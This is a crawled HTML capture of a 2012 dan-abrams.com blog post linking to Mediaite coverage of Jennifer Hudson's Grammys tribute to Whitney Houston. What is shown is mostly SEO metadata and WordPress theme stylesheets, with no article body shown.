

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-232/
body_size: 18208
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="On Mediaite today: Jennifer Hudson pulled off a (surely) last minute tribute to Whitney Houston at the Grammys last night. The legendary singer died over the weekend at the age of 48, and Hudson sang the enormous hit &quot;I Will Always Love You&quot; in her honor. At the end of the song Hudson changed the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-232/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="On Mediaite today: Jennifer Hudson pulled off a (surely) last minute tribute to Whitney Houston at the Grammys last night. The legendary singer died over the weekend at the age of 48, and Hudson sang the enormous hit &quot;I Will Always Love You&quot; in her honor. At the end of the song Hudson changed the" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-232/" />
		<meta property="article:published_time" content="2012-02-13T22:28:12+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:38:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="On Mediaite today: Jennifer Hudson pulled off a (surely) last minute tribute to Whitney Houston at the Grammys last night. The legendary singer died over the weekend at the age of 48, and Hudson sang the enormous hit &quot;I Will Always Love You&quot; in her honor. At the end of the song Hudson changed the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2012-02-13T22:28:12-05:00","dateModified":"2019-12-26T18:38:27-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/","name":"Dan Abrams\u2019 Websites Today","description":"On Mediaite today: Jennifer Hudson pulled off a (surely) last minute tribute to Whitney Houston at the Grammys last night. The legendary singer died over the weekend at the age of 48, and Hudson sang the enormous hit \"I Will Always Love You\" in her honor. At the end of the song Hudson changed the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-232\/#mainImage"},"datePublished":"2012-02-13T22:28:12-05:00","dateModified":"2019-12-26T18:38:27-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-232%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-232%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-4251.disabled_footer_top .footer_top_holder, .postid-4251.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

